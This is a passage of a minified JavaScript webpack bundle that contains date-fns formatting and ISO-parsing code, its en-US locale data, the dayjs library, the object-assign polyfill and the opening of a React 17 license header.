n.ordinalNumber(b,{unit:"day"});case"iii":return n.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(l,{width:"short",context:"formatting"});case"iiii":default:return n.day(l,{width:"wide",context:"formatting"})}},a:function(c,m,n){var l=c.getUTCHours(),b=l/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},b:function(c,m,n){var l=c.getUTCHours(),b;switch(l===12?b=Y.noon:l===0?b=Y.midnight:b=l/12>=1?"pm":"am",m){case"b":case"bb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},B:function(c,m,n){var l=c.getUTCHours(),b;switch(l>=17?b=Y.evening:l>=12?b=Y.afternoon:l>=4?b=Y.morning:b=Y.night,m){case"B":case"BB":case"BBB":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},h:function(c,m,n){if(m==="ho"){var l=c.getUTCHours()%12;return l===0&&(l=12),n.ordinalNumber(l,{unit:"hour"})}return W.h(c,m)},H:function(c,m,n){return m==="Ho"?n.ordinalNumber(c.getUTCHours(),{unit:"hour"}):W.H(c,m)},K:function(c,m,n){var l=c.getUTCHours()%12;return m==="Ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},k:function(c,m,n){var l=c.getUTCHours();return l===0&&(l=24),m==="ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},m:function(c,m,n){return m==="mo"?n.ordinalNumber(c.getUTCMinutes(),{unit:"minute"}):W.m(c,m)},s:function(c,m,n){return m==="so"?n.ordinalNumber(c.getUTCSeconds(),{unit:"second"}):W.s(c,m)},S:function(c,m){return W.S(c,m)},X:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();if(U===0)return"Z";switch(m){case"X":return ce(U);case"XXXX":case"XX":return ee(U);case"XXXXX":case"XXX":default:return ee(U,":")}},x:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"x":return ce(U);case"xxxx":case"xx":return ee(U);case"xxxxx":case"xxx":default:return ee(U,":")}},O:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"O":case"OO":case"OOO":return"GMT"+ae(U,":");case"OOOO":default:return"GMT"+ee(U,":")}},z:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"z":case"zz":case"zzz":return"GMT"+ae(U,":");case"zzzz":default:return"GMT"+ee(U,":")}},t:function(c,m,n,l){var b=l._originalDate||c,U=Math.floor(b.getTime()/1e3);return(0,y.Z)(U,m.length)},T:function(c,m,n,l){var b=l._originalDate||c,U=b.getTime();return(0,y.Z)(U,m.length)}};function ae(c,m){var n=c>0?"-":"+",l=Math.abs(c),b=Math.floor(l/60),U=l%60;if(U===0)return n+String(b);var se=m||"";return n+String(b)+se+(0,y.Z)(U,2)}function ce(c,m){if(c%60===0){var n=c>0?"-":"+";return n+(0,y.Z)(Math.abs(c)/60,2)}return ee(c,m)}function ee(c,m){var n=m||"",l=c>0?"-":"+",b=Math.abs(c),U=(0,y.Z)(Math.floor(b/60),2),se=(0,y.Z)(b%60,2);return l+U+n+se}var re=Q,B=o(77356),te=o(35851),ne=o(50981),q=o(4957),z=o(93805),Z=o(25227),E=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,S=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,P=/^'([^]*?)'?$/,G=/''/g,g=/[a-zA-Z]/;function O(c,m,n){var l,b,U,se,fe,le,v,A,V,ie,ue,pe,ye,de,Te,Ce,Ae,Ee;(0,i.Z)(2,arguments);var We=String(m),Le=(0,z.j)(),Oe=(l=(b=n?.locale)!==null&&b!==void 0?b:Le.locale)!==null&&l!==void 0?l:Z.Z,Be=(0,q.Z)((U=(se=(fe=(le=n?.firstWeekContainsDate)!==null&&le!==void 0?le:n==null||(v=n.locale)===null||v===void 0||(A=v.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&fe!==void 0?fe:Le.firstWeekContainsDate)!==null&&se!==void 0?se:(V=Le.locale)===null||V===void 0||(ie=V.options)===null||ie===void 0?void 0:ie.firstWeekContainsDate)!==null&&U!==void 0?U:1);if(!(Be>=1&&Be<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var He=(0,q.Z)((ue=(pe=(ye=(de=n?.weekStartsOn)!==null&&de!==void 0?de:n==null||(Te=n.locale)===null||Te===void 0||(Ce=Te.options)===null||Ce===void 0?void 0:Ce.weekStartsOn)!==null&&ye!==void 0?ye:Le.weekStartsOn)!==null&&pe!==void 0?pe:(Ae=Le.locale)===null||Ae===void 0||(Ee=Ae.options)===null||Ee===void 0?void 0:Ee.weekStartsOn)!==null&&ue!==void 0?ue:0);if(!(He>=0&&He<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!Oe.localize)throw new RangeError("locale must contain localize property");if(!Oe.formatLong)throw new RangeError("locale must contain formatLong property");var Ne=(0,h.Z)(c);if(!(0,_.Z)(Ne))throw new RangeError("Invalid time value");var De=(0,te.Z)(Ne),qe=(0,p.Z)(Ne,De),ze={firstWeekContainsDate:Be,weekStartsOn:He,locale:Oe,_originalDate:Ne},Ye=We.match(S).map(function($e){var Ue=$e[0];if(Ue==="p"||Ue==="P"){var je=B.Z[Ue];return je($e,Oe.formatLong)}return $e}).join("").match(E).map(function($e){if($e==="''")return"'";var Ue=$e[0];if(Ue==="'")return N($e);var je=re[Ue];if(je)return!(n!=null&&n.useAdditionalWeekYearTokens)&&(0,ne.Do)($e)&&(0,ne.qp)($e,m,String(c)),!(n!=null&&n.useAdditionalDayOfYearTokens)&&(0,ne.Iu)($e)&&(0,ne.qp)($e,m,String(c)),je(qe,$e,Oe.localize,ze);if(Ue.match(g))throw new RangeError("Format string contains an unescaped latin alphabet character `"+Ue+"`");return $e}).join("");return Ye}function N(c){var m=c.match(P);return m?m[1].replace(G,"'"):c}},71254:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){return(0,_.Z)(1,arguments),h instanceof Date||typeof h=="object"&&Object.prototype.toString.call(h)==="[object Date]"}},99822:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(71254),p=o(92929),h=o(23503);function i(w){if((0,h.Z)(1,arguments),!(0,_.Z)(w)&&typeof w!="number")return!1;var C=(0,p.Z)(w);return!isNaN(Number(C))}},13095:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=h.width?String(h.width):p.defaultWidth,w=p.formats[i]||p.formats[p.defaultWidth];return w}}},12886:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h,i){var w=i!=null&&i.context?String(i.context):"standalone",C;if(w==="formatting"&&p.formattingValues){var k=p.defaultFormattingWidth||p.defaultWidth,M=i!=null&&i.width?String(i.width):k;C=p.formattingValues[M]||p.formattingValues[k]}else{var F=p.defaultWidth,L=i!=null&&i.width?String(i.width):p.defaultWidth;C=p.values[L]||p.values[F]}var y=p.argumentCallback?p.argumentCallback(h):h;return C[y]}}},3111:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(i){return function(w){var C=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},k=C.width,M=k&&i.matchPatterns[k]||i.matchPatterns[i.defaultMatchWidth],F=w.match(M);if(!F)return null;var L=F[0],y=k&&i.parsePatterns[k]||i.parsePatterns[i.defaultParseWidth],R=Array.isArray(y)?h(y,function(Q){return Q.test(L)}):p(y,function(Q){return Q.test(L)}),W;W=i.valueCallback?i.valueCallback(R):R,W=C.valueCallback?C.valueCallback(W):W;var Y=w.slice(L.length);return{value:W,rest:Y}}}function p(i,w){for(var C in i)if(i.hasOwnProperty(C)&&w(i[C]))return C}function h(i,w){for(var C=0;C<i.length;C++)if(w(i[C]))return C}},85664:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){return function(h){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},w=h.match(p.matchPattern);if(!w)return null;var C=w[0],k=h.match(p.parsePattern);if(!k)return null;var M=p.valueCallback?p.valueCallback(k[0]):k[0];M=i.valueCallback?i.valueCallback(M):M;var F=h.slice(C.length);return{value:M,rest:F}}}},43670:function(u,d,o){"use strict";o.d(d,{Z:function(){return fe}});var _={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},p=function(le,v,A){var V,ie=_[le];return typeof ie=="string"?V=ie:v===1?V=ie.one:V=ie.other.replace("{{count}}",v.toString()),A!=null&&A.addSuffix?A.comparison&&A.comparison>0?"in "+V:V+" ago":V},h=p,i=o(13095),w={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},C={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},k={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},M={date:(0,i.Z)({formats:w,defaultWidth:"full"}),time:(0,i.Z)({formats:C,defaultWidth:"full"}),dateTime:(0,i.Z)({formats:k,defaultWidth:"full"})},F=M,L={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},y=function(le,v,A,V){return L[le]},R=y,W=o(12886),Y={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},Q={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},ae={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},ce={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},ee={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},re={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},B=function(le,v){var A=Number(le),V=A%100;if(V>20||V<10)switch(V%10){case 1:return A+"st";case 2:return A+"nd";case 3:return A+"rd"}return A+"th"},te={ordinalNumber:B,era:(0,W.Z)({values:Y,defaultWidth:"wide"}),quarter:(0,W.Z)({values:Q,defaultWidth:"wide",argumentCallback:function(le){return le-1}}),month:(0,W.Z)({values:ae,defaultWidth:"wide"}),day:(0,W.Z)({values:ce,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:ee,defaultWidth:"wide",formattingValues:re,defaultFormattingWidth:"wide"})},ne=te,q=o(3111),z=o(85664),Z=/^(\d+)(th|st|nd|rd)?/i,E=/\d+/i,S={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},P={any:[/^b/i,/^(a|c)/i]},G={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},g={any:[/1/i,/2/i,/3/i,/4/i]},O={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},N={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},c={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},m={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},n={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},l={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},b={ordinalNumber:(0,z.Z)({matchPattern:Z,parsePattern:E,valueCallback:function(le){return parseInt(le,10)}}),era:(0,q.Z)({matchPatterns:S,defaultMatchWidth:"wide",parsePatterns:P,defaultParseWidth:"any"}),quarter:(0,q.Z)({matchPatterns:G,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any",valueCallback:function(le){return le+1}}),month:(0,q.Z)({matchPatterns:O,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),day:(0,q.Z)({matchPatterns:c,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,q.Z)({matchPatterns:n,defaultMatchWidth:"any",parsePatterns:l,defaultParseWidth:"any"})},U=b,se={code:"en-US",formatDistance:h,formatLong:F,formatRelative:R,localize:ne,match:U,options:{weekStartsOn:0,firstWeekContainsDate:1}},fe=se},16055:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(94857),p=o(23503),h=o(4957);function i(z,Z){var E;(0,p.Z)(1,arguments);var S=(0,h.Z)((E=Z?.additionalDigits)!==null&&E!==void 0?E:2);if(S!==2&&S!==1&&S!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof z=="string"||Object.prototype.toString.call(z)==="[object String]"))return new Date(NaN);var P=F(z),G;if(P.date){var g=L(P.date,S);G=y(g.restDateString,g.year)}if(!G||isNaN(G.getTime()))return new Date(NaN);var O=G.getTime(),N=0,c;if(P.time&&(N=W(P.time),isNaN(N)))return new Date(NaN);if(P.timezone){if(c=Q(P.timezone),isNaN(c))return new Date(NaN)}else{var m=new Date(O+N),n=new Date(0);return n.setFullYear(m.getUTCFullYear(),m.getUTCMonth(),m.getUTCDate()),n.setHours(m.getUTCHours(),m.getUTCMinutes(),m.getUTCSeconds(),m.getUTCMilliseconds()),n}return new Date(O+N+c)}var w={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},C=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,k=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,M=/^([+-])(\d{2})(?::?(\d{2}))?$/;function F(z){var Z={},E=z.split(w.dateTimeDelimiter),S;if(E.length>2)return Z;if(/:/.test(E[0])?S=E[0]:(Z.date=E[0],S=E[1],w.timeZoneDelimiter.test(Z.date)&&(Z.date=z.split(w.timeZoneDelimiter)[0],S=z.substr(Z.date.length,z.length))),S){var P=w.timezone.exec(S);P?(Z.time=S.replace(P[1],""),Z.timezone=P[1]):Z.time=S}return Z}function L(z,Z){var E=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+Z)+"})|(\\d{2}|[+-]\\d{"+(2+Z)+"})$)"),S=z.match(E);if(!S)return{year:NaN,restDateString:""};var P=S[1]?parseInt(S[1]):null,G=S[2]?parseInt(S[2]):null;return{year:G===null?P:G*100,restDateString:z.slice((S[1]||S[2]).length)}}function y(z,Z){if(Z===null)return new Date(NaN);var E=z.match(C);if(!E)return new Date(NaN);var S=!!E[4],P=R(E[1]),G=R(E[2])-1,g=R(E[3]),O=R(E[4]),N=R(E[5])-1;if(S)return te(Z,O,N)?ae(Z,O,N):new Date(NaN);var c=new Date(0);return!re(Z,G,g)||!B(Z,P)?new Date(NaN):(c.setUTCFullYear(Z,G,Math.max(P,g)),c)}function R(z){return z?parseInt(z):1}function W(z){var Z=z.match(k);if(!Z)return NaN;var E=Y(Z[1]),S=Y(Z[2]),P=Y(Z[3]);return ne(E,S,P)?E*_.vh+S*_.yJ+P*1e3:NaN}function Y(z){return z&&parseFloat(z.replace(",","."))||0}function Q(z){if(z==="Z")return 0;var Z=z.match(M);if(!Z)return 0;var E=Z[1]==="+"?-1:1,S=parseInt(Z[2]),P=Z[3]&&parseInt(Z[3])||0;return q(S,P)?E*(S*_.vh+P*_.yJ):NaN}function ae(z,Z,E){var S=new Date(0);S.setUTCFullYear(z,0,4);var P=S.getUTCDay()||7,G=(Z-1)*7+E+1-P;return S.setUTCDate(S.getUTCDate()+G),S}var ce=[31,null,31,30,31,30,31,31,30,31,30,31];function ee(z){return z%400===0||z%4===0&&z%100!==0}function re(z,Z,E){return Z>=0&&Z<=11&&E>=1&&E<=(ce[Z]||(ee(z)?29:28))}function B(z,Z){return Z>=1&&Z<=(ee(z)?366:365)}function te(z,Z,E){return Z>=1&&Z<=53&&E>=0&&E<=6}function ne(z,Z,E){return z===24?Z===0&&E===0:E>=0&&E<60&&Z>=0&&Z<60&&z>=0&&z<25}function q(z,Z){return Z>=0&&Z<=59}},4748:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(57261),p=o(23503),h=o(4957);function i(w,C){(0,p.Z)(2,arguments);var k=(0,h.Z)(C);return(0,_.Z)(w,-k)}},92929:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});var _=o(23503);function p(h){(0,_.Z)(1,arguments);var i=Object.prototype.toString.call(h);return h instanceof Date||typeof h=="object"&&i==="[object Date]"?new Date(h.getTime()):typeof h=="number"||i==="[object Number]"?new Date(h):((typeof h=="string"||i==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},71778:function(u){(function(d,o){u.exports=o()})(this,function(){"use strict";var d=1e3,o=6e4,_=36e5,p="millisecond",h="second",i="minute",w="hour",C="day",k="week",M="month",F="quarter",L="year",y="date",R="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,Y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,Q={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},ae=function(E,S,P){var G=String(E);return!G||G.length>=S?E:""+Array(S+1-G.length).join(P)+E},ce={s:ae,z:function(E){var S=-E.utcOffset(),P=Math.abs(S),G=Math.floor(P/60),g=P%60;return(S<=0?"+":"-")+ae(G,2,"0")+":"+ae(g,2,"0")},m:function E(S,P){if(S.date()<P.date())return-E(P,S);var G=12*(P.year()-S.year())+(P.month()-S.month()),g=S.clone().add(G,M),O=P-g<0,N=S.clone().add(G+(O?-1:1),M);return+(-(G+(P-g)/(O?g-N:N-g))||0)},a:function(E){return E<0?Math.ceil(E)||0:Math.floor(E)},p:function(E){return{M,y:L,w:k,d:C,D:y,h:w,m:i,s:h,ms:p,Q:F}[E]||String(E||"").toLowerCase().replace(/s$/,"")},u:function(E){return E===void 0}},ee="en",re={};re[ee]=Q;var B=function(E){return E instanceof z},te=function E(S,P,G){var g;if(!S)return ee;if(typeof S=="string"){var O=S.toLowerCase();re[O]&&(g=O),P&&(re[O]=P,g=O);var N=S.split("-");if(!g&&N.length>1)return E(N[0])}else{var c=S.name;re[c]=S,g=c}return!G&&g&&(ee=g),g||!G&&ee},ne=function(E,S){if(B(E))return E.clone();var P=typeof S=="object"?S:{};return P.date=E,P.args=arguments,new z(P)},q=ce;q.l=te,q.i=B,q.w=function(E,S){return ne(E,{locale:S.$L,utc:S.$u,x:S.$x,$offset:S.$offset})};var z=function(){function E(P){this.$L=te(P.locale,null,!0),this.parse(P)}var S=E.prototype;return S.parse=function(P){this.$d=function(G){var g=G.date,O=G.utc;if(g===null)return new Date(NaN);if(q.u(g))return new Date;if(g instanceof Date)return new Date(g);if(typeof g=="string"&&!/Z$/i.test(g)){var N=g.match(W);if(N){var c=N[2]-1||0,m=(N[7]||"0").substring(0,3);return O?new Date(Date.UTC(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)):new Date(N[1],c,N[3]||1,N[4]||0,N[5]||0,N[6]||0,m)}}return new Date(g)}(P),this.$x=P.x||{},this.init()},S.init=function(){var P=this.$d;this.$y=P.getFullYear(),this.$M=P.getMonth(),this.$D=P.getDate(),this.$W=P.getDay(),this.$H=P.getHours(),this.$m=P.getMinutes(),this.$s=P.getSeconds(),this.$ms=P.getMilliseconds()},S.$utils=function(){return q},S.isValid=function(){return this.$d.toString()!==R},S.isSame=function(P,G){var g=ne(P);return this.startOf(G)<=g&&g<=this.endOf(G)},S.isAfter=function(P,G){return ne(P)<this.startOf(G)},S.isBefore=function(P,G){return this.endOf(G)<ne(P)},S.$g=function(P,G,g){return q.u(P)?this[G]:this.set(g,P)},S.unix=function(){return Math.floor(this.valueOf()/1e3)},S.valueOf=function(){return this.$d.getTime()},S.startOf=function(P,G){var g=this,O=!!q.u(G)||G,N=q.p(P),c=function(le,v){var A=q.w(g.$u?Date.UTC(g.$y,v,le):new Date(g.$y,v,le),g);return O?A:A.endOf(C)},m=function(le,v){return q.w(g.toDate()[le].apply(g.toDate("s"),(O?[0,0,0,0]:[23,59,59,999]).slice(v)),g)},n=this.$W,l=this.$M,b=this.$D,U="set"+(this.$u?"UTC":"");switch(N){case L:return O?c(1,0):c(31,11);case M:return O?c(1,l):c(0,l+1);case k:var se=this.$locale().weekStart||0,fe=(n<se?n+7:n)-se;return c(O?b-fe:b+(6-fe),l);case C:case y:return m(U+"Hours",0);case w:return m(U+"Minutes",1);case i:return m(U+"Seconds",2);case h:return m(U+"Milliseconds",3);default:return this.clone()}},S.endOf=function(P){return this.startOf(P,!1)},S.$set=function(P,G){var g,O=q.p(P),N="set"+(this.$u?"UTC":""),c=(g={},g[C]=N+"Date",g[y]=N+"Date",g[M]=N+"Month",g[L]=N+"FullYear",g[w]=N+"Hours",g[i]=N+"Minutes",g[h]=N+"Seconds",g[p]=N+"Milliseconds",g)[O],m=O===C?this.$D+(G-this.$W):G;if(O===M||O===L){var n=this.clone().set(y,1);n.$d[c](m),n.init(),this.$d=n.set(y,Math.min(this.$D,n.daysInMonth())).$d}else c&&this.$d[c](m);return this.init(),this},S.set=function(P,G){return this.clone().$set(P,G)},S.get=function(P){return this[q.p(P)]()},S.add=function(P,G){var g,O=this;P=Number(P);var N=q.p(G),c=function(l){var b=ne(O);return q.w(b.date(b.date()+Math.round(l*P)),O)};if(N===M)return this.set(M,this.$M+P);if(N===L)return this.set(L,this.$y+P);if(N===C)return c(1);if(N===k)return c(7);var m=(g={},g[i]=o,g[w]=_,g[h]=d,g)[N]||1,n=this.$d.getTime()+P*m;return q.w(n,this)},S.subtract=function(P,G){return this.add(-1*P,G)},S.format=function(P){var G=this,g=this.$locale();if(!this.isValid())return g.invalidDate||R;var O=P||"YYYY-MM-DDTHH:mm:ssZ",N=q.z(this),c=this.$H,m=this.$m,n=this.$M,l=g.weekdays,b=g.months,U=function(v,A,V,ie){return v&&(v[A]||v(G,O))||V[A].slice(0,ie)},se=function(v){return q.s(c%12||12,v,"0")},fe=g.meridiem||function(v,A,V){var ie=v<12?"AM":"PM";return V?ie.toLowerCase():ie},le={YY:String(this.$y).slice(-2),YYYY:this.$y,M:n+1,MM:q.s(n+1,2,"0"),MMM:U(g.monthsShort,n,b,3),MMMM:U(b,n),D:this.$D,DD:q.s(this.$D,2,"0"),d:String(this.$W),dd:U(g.weekdaysMin,this.$W,l,2),ddd:U(g.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(c),HH:q.s(c,2,"0"),h:se(1),hh:se(2),a:fe(c,m,!0),A:fe(c,m,!1),m:String(m),mm:q.s(m,2,"0"),s:String(this.$s),ss:q.s(this.$s,2,"0"),SSS:q.s(this.$ms,3,"0"),Z:N};return O.replace(Y,function(v,A){return A||le[v]||N.replace(":","")})},S.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},S.diff=function(P,G,g){var O,N=q.p(G),c=ne(P),m=(c.utcOffset()-this.utcOffset())*o,n=this-c,l=q.m(this,c);return l=(O={},O[L]=l/12,O[M]=l,O[F]=l/3,O[k]=(n-m)/6048e5,O[C]=(n-m)/864e5,O[w]=n/_,O[i]=n/o,O[h]=n/d,O)[N]||n,g?l:q.a(l)},S.daysInMonth=function(){return this.endOf(M).$D},S.$locale=function(){return re[this.$L]},S.locale=function(P,G){if(!P)return this.$L;var g=this.clone(),O=te(P,G,!0);return O&&(g.$L=O),g},S.clone=function(){return q.w(this.$d,this)},S.toDate=function(){return new Date(this.valueOf())},S.toJSON=function(){return this.isValid()?this.toISOString():null},S.toISOString=function(){return this.$d.toISOString()},S.toString=function(){return this.$d.toUTCString()},E}(),Z=z.prototype;return ne.prototype=Z,[["$ms",p],["$s",h],["$m",i],["$H",w],["$W",C],["$M",M],["$y",L],["$D",y]].forEach(function(E){Z[E[1]]=function(S){return this.$g(S,E[0],E[1])}}),ne.extend=function(E,S){return E.$i||(E(S,z,ne),E.$i=!0),ne},ne.locale=te,ne.isDayjs=B,ne.unix=function(E){return ne(1e3*E)},ne.en=re[ee],ne.Ls=re,ne.p={},ne})},28087:function(u){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var d=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,_=Object.prototype.propertyIsEnumerable;function p(i){if(i==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(i)}function h(){try{if(!Object.assign)return!1;var i=new String("abc");if(i[5]="de",Object.getOwnPropertyNames(i)[0]==="5")return!1;for(var w={},C=0;C<10;C++)w["_"+String.fromCharCode(C)]=C;var k=Object.getOwnPropertyNames(w).map(function(F){return w[F]});if(k.join("")!=="0123456789")return!1;var M={};return"abcdefghijklmnopqrst".split("").forEach(function(F){M[F]=F}),Object.keys(Object.assign({},M)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}u.exports=h()?Object.assign:function(i,w){for(var C,k=p(i),M,F=1;F<arguments.length;F++){C=Object(arguments[F]);for(var L in C)o.call(C,L)&&(k[L]=C[L]);if(d){M=d(C);for(var y=0;y<M.length;y++)_.call(C,M[y])&&(k[M[y]]=C[M[y]])}}return k}},62705:function(u,d,o){"use strict";var _;/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
